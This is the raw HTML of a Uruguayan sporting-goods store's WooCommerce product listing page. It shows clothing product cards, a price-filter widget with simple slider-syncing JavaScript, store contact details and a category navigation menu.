https://salernosdeportes.com/wp-content/uploads/2023/05/CON-52-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2023/05/CON-52-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2023/05/CON-52-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2023/05/CON-52.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Conjunto Golero Deportivo Remera y pantalón con Protección Fútbol Hockey</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.990</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/conjunto-golero-deportivo-remera-y-pantalon-con-proteccion-futbol/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13479" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13479" data-product_sku="CON 52" aria-label="Elige las opciones para &ldquo;Conjunto Golero Deportivo Remera y pantalón con Protección Fútbol Hockey&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13479" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-10372 status-publish instock product_cat-indumentaria-nino product_cat-ninos product_cat-pantalones-indumentaria-nino product_cat-uncategorized product_tag-algodon product_tag-infantil product_tag-mistral product_tag-ninos product_tag-pantalon has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/pantalon-deportivo-de-algodon-para-ninos-mistral-ropa-infantil-kids/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image">
	<span class="onsale">¡Oferta!</span>
	<img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2022/10/ART-0101_2-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pantalón Deportivo de Algodón para Niños N+ Original Club y Básico Ropa Infantil Kids" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2022/10/ART-0101_2-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2022/10/ART-0101_2-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2022/10/ART-0101_2-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2022/10/ART-0101_2-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2022/10/ART-0101_2-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2022/10/ART-0101_2-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2022/10/ART-0101_2-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2022/10/ART-0101_2-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2022/10/ART-0101_2.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Pantalón Deportivo de Algodón para Niños N+ Original Club y Básico Ropa Infantil Kids</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>990</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;990.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>490</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;490.</span></span>
</a><a href="https://salernosdeportes.com/product/pantalon-deportivo-de-algodon-para-ninos-mistral-ropa-infantil-kids/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10372" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10372" data-product_sku="ART0101" aria-label="Elige las opciones para &ldquo;Pantalón Deportivo de Algodón para Niños N+ Original Club y Básico Ropa Infantil Kids&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10372" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-7480 status-publish last instock product_cat-hombre product_cat-hombre-indumentaria product_cat-pantalones product_cat-uncategorized product_tag-azul product_tag-casual product_tag-hombre product_tag-jean product_tag-pantalon has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/pantalon-jean-hombre-recto-venezia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2022/08/ART_5000_2-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pantalón Jean Hombre Recto Venezia Casual" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2022/08/ART_5000_2-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2022/08/ART_5000_2-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2022/08/ART_5000_2-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2022/08/ART_5000_2-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2022/08/ART_5000_2-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2022/08/ART_5000_2-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2022/08/ART_5000_2-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2022/08/ART_5000_2-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2022/08/ART_5000_2.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Pantalón Jean Hombre Recto Venezia Casual</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.490</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/pantalon-jean-hombre-recto-venezia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7480" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7480" data-product_sku="ART 5000" aria-label="Elige las opciones para &ldquo;Pantalón Jean Hombre Recto Venezia Casual&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7480" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
</ul>
</div>						</div>
											</div>
				</div>
							</main>
		</div>
		<div class="widget-area sidebar is-left-sidebar" id="left-sidebar">
	<div class="inside-left-sidebar">
		<aside id="block-26" class="widget inner-padding widget_block"><p></p>
</aside><aside id="block-30" class="widget inner-padding widget_block"><p>    <div id="custom-price-filter" class="price-filter" style="margin-top:0;">
        <h4 style="margin-bottom:10px;">Filtrar por Precio</h4>
        <form method="get" action="">
            <div style="display:flex; gap:10px; align-items:center; margin-bottom:5px;">
                <label>Min: $<input type="number" id="min-price-input" name="min_price" value="0" min="0" style="width:70px;"></label>
                <label>Max: $<input type="number" id="max-price-input" name="max_price" value="63900" max="63900" style="width:70px;"></label>
            </div>
            <input type="range" id="min-price" min="0" max="63900" step="1" value="0" style="width:100%; margin-bottom:10px;">
            <input type="range" id="max-price" min="0" max="63900" step="1" value="63900" style="width:100%; margin-bottom:10px;">

            <button type="submit" style="
                width:100%;
                padding:8px;
                background-color:#000;
                color:#fff;
                border:none;
                border-radius:4px;
                cursor:pointer;
                font-weight:bold;
                transition: background-color 0.2s;
            " onmouseover="this.style.backgroundColor='#39B348'" onmouseout="this.style.backgroundColor='#000'">
                Filtrar
            </button>
        </form>
    </div>

    <style>
    #custom-price-filter input[type="range"] {
        -webkit-appearance:none;
        height:6px;
        background:#ddd;
        border-radius:3px;
        outline:none;
    }
    #custom-price-filter input[type="range"]::-webkit-slider-thumb {
        -webkit-appearance:none;
        width:16px;
        height:16px;
        background:#000;
        border-radius:50%;
        cursor:pointer;
        transition: background 0.2s;
    }
    #custom-price-filter input[type="range"]::-webkit-slider-thumb:hover {
        background:#39B348;
    }
    #custom-price-filter input[type="range"]::-moz-range-thumb {
        width:16px;
        height:16px;
        background:#000;
        border-radius:50%;
        cursor:pointer;
        transition: background 0.2s;
    }
    #custom-price-filter input[type="range"]::-moz-range-thumb:hover {
        background:#39B348;
    }
		
		/* Inputs de precio más elegantes y anchos */
#custom-price-filter input[type="number"] {
    width: 80px;           /* Aumenta el ancho para más cifras */
    padding: 4px 6px;      /* Padding interno para que se vea cómodo */
    border: 1px solid #ccc; /* Borde gris claro */
    border-radius: 4px;    /* Bordes redondeados */
    text-align: right;     /* Números alineados a la derecha */
    font-size: 14px;       /* Tamaño de fuente legible */
    box-sizing: border-box; /* Evita que se corte el contenido */
    transition: border-color 0.2s, box-shadow 0.2s;
}

/* Hover y focus para inputs */
#custom-price-filter input[type="number"]:focus {
    border-color: #39B348; /* Color verde al enfocar */
    box-shadow: 0 0 3px #39B348;
    outline: none;
}

    </style>

    <script>
    document.addEventListener('DOMContentLoaded', function(){
        const minSlider = document.getElementById('min-price');
        const maxSlider = document.getElementById('max-price');
        const minInput = document.getElementById('min-price-input');
        const maxInput = document.getElementById('max-price-input');

        // Sincronizar slider -> input
        minSlider.addEventListener('input', function(){
            minInput.value = minSlider.value;
            if(parseFloat(minSlider.value) > parseFloat(maxSlider.value)){
                maxSlider.value = minSlider.value;
                maxInput.value = minSlider.value;
            }
        });
        maxSlider.addEventListener('input', function(){
            maxInput.value = maxSlider.value;
            if(parseFloat(maxSlider.value) < parseFloat(minSlider.value)){
                minSlider.value = maxSlider.value;
                minInput.value = maxSlider.value;
            }
        });

        // Sincronizar input -> slider
        minInput.addEventListener('input', function(){
            let val = parseFloat(minInput.value);
            if(val < 0) val = 0;
            if(val > parseFloat(maxSlider.value)) val = parseFloat(maxSlider.value);
            minSlider.value = val;
            minInput.value = val;
        });
        maxInput.addEventListener('input', function(){
            let val = parseFloat(maxInput.value);
            const maxLimit = parseFloat(maxSlider.max);
            if(val > maxLimit) val = maxLimit;
            if(val < parseFloat(minSlider.value)) val = parseFloat(minSlider.value);
            maxSlider.value = val;
            maxInput.value = val;
        });
    });
    </script>
    </p>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-27a71bf7"><p class="uagb-heading-text"><strong>Horario</strong></p></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-23e642e3"><p class="uagb-heading-text">Lunes a Sábados de 10:00 a 19:00 horas</p></div>
</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-8" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-405af169"><p class="uagb-heading-text"><strong>Dirección</strong></p></div>
</aside><aside id="block-10" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-69cc9883"><p class="uagb-heading-text"><a href="https://maps.app.goo.gl/FN4tJdQMGRdJyaCf6" target="_blank" rel="noreferrer noopener">Avenida Pérez Butler Manzana 77 Solar 1<br>Esquina Océano Pacífico<br>El Pinar, Ciudad de la Costa - Canelones</a></p></div>
</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-12" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-aa61a937"><p class="uagb-heading-text"><strong>Contacto</strong></p></div>
</aside><aside id="block-14" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-7bd6cd00"><p class="uagb-heading-text"><a href="https://wa.me/59893862720" target="_blank" rel="noreferrer noopener">093 862 720</a> - <a href="tel:26989414">26989414</a><br><a href="mailto:ventas@salernosdeportes.com">ventas@salernosdeportes.com</a></p></div>
</aside><aside id="block-17" class="widget inner-padding widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:var(--base-3);" class="wp-social-link wp-social-link-facebook has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:var(--base-3);" class="wp-social-link wp-social-link-instagram has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Salernos Deportes 2026 <br>
Creado por <a href="https://alotrendmarketing.com.uy/" target="_blank" rel="noopener noreferrer">
    ALÔTrend
</a>
				</div>
			</div>
		</footer>
		</div>

		<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
			<div class="inside-add-to-cart-panel">

										<div class="continue-shopping has-svg-icon">
							<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>							<a href="#" class="continue-shopping-link"><span class="continue-shopping-text">Seguir comprando &rarr;</span></a>
						</div>

						<div class="cart-info">
							<div class="item-added">
								Artículo añadido al carrito.							</div>

							<div class="cart-data">
								0 artículos - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span>							</div>
						</div>

						<div class="checkout">
										<a href="https://salernosdeportes.com/checkout/" class="button">Finalizar Compra</a>
									</div>					
			</div>
		</div>
	<a title="Volver arriba" aria-label="Volver arriba" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Cerrar</span></button><div class="main-nav"><ul id="menu-menu-2" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3433"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16489"><a href="https://salernosdeportes.com/product-category/Dama/calzado/accesorios-calzado-dama">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/casual-calzado-dama/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/deportivo-calzado-dama/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/https://salernosdeportes.com/product-category/dama/calzado-dama/ojotas-y-sandalias-calzado-dama/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/otros-calzado-dama/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3439"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/accesorios-dama/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/buzos-y-canguros-indumentaria-dama/">Buzos y Canguros</a></li>
